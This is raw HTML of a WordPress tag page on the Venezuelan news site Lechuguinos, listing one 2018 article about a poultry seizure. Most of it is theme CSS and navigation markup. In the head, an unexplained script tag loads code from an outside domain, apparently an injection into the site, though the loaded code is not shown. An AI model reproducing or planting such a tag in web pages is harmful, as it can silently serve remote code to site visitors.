    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/gallinas/",
                                "name": "Gallinas"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-gallinas tag-63397 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, diciembre 12, 2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gallinas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: gallinas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/decomisada-avicola-guasima-carabobo/" rel="bookmark" class="td-image-wrap" title="¡DURO GOLPE A LAS MAFIAS! Decomisaron 266 toneladas de pollo y gallina en Avícola La Guásima (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/05/IMG_0077-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/05/IMG_0077-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/05/IMG_0077-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡DURO GOLPE A LAS MAFIAS! Decomisaron 266 toneladas de pollo y gallina en Avícola La Guásima (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/decomisada-avicola-guasima-carabobo/" rel="bookmark" title="¡DURO GOLPE A LAS MAFIAS! Decomisaron 266 toneladas de pollo y gallina en Avícola La Guásima (+TUITS)">¡DURO GOLPE A LAS MAFIAS! Decomisaron 266 toneladas de pollo y...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-11T10:01:07+00:00" >11 mayo, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/decomisada-avicola-guasima-carabobo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_693ccf1d961fd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_693ccf1d961fd" >
<style>
body .td_uid_1_693ccf1d961fd_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_693ccf1d961fd_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_693ccf1d961fd_rand .td-subcat-item a:hover,
            body .td_uid_1_693ccf1d961fd_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_693ccf1d961fd_rand .td_quote_on_blocks,
            body .td_uid_1_693ccf1d961fd_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_693ccf1d961fd_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_693ccf1d961fd_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_693ccf1d961fd_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_693ccf1d961fd_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_693ccf1d961fd_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_693ccf1d961fd_rand .block-title > *,
            body .td_uid_1_693ccf1d961fd_rand .td-trending-now-title,
            body .td_uid_1_693ccf1d961fd_rand .td-read-more a,
            body .td_uid_1_693ccf1d961fd_rand .td-weather-information:before,
            body .td_uid_1_693ccf1d961fd_rand .td-weather-week:before,
            body .td_uid_1_693ccf1d961fd_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_693ccf1d961fd_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_693ccf1d961fd_rand .td-post-category,
            body .td_uid_1_693ccf1d961fd_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_693ccf1d961fd_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_693ccf1d961fd_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_693ccf1d961fd = new tdBlock();
block_td_uid_1_693ccf1d961fd.id = "td_uid_1_693ccf1d961fd";
block_td_uid_1_693ccf1d961fd.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_693ccf1d961fd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_693ccf1d961fd_rand","tdc_css_class_style":"td_uid_1_693ccf1d961fd_rand_style"}';
block_td_uid_1_693ccf1d961fd.td_column_number = "1";
